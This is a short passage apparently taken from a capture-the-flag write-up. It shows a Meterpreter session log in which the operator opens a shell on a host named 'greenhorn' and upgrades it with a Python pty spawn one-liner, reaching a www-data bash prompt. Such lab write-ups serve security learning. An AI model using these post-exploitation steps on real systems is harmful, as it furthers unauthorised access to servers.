 quit
y
y
^C
Terminate channel 1? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 8119 created.
Channel 2 created.
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@greenhorn:/tmp$
oad.md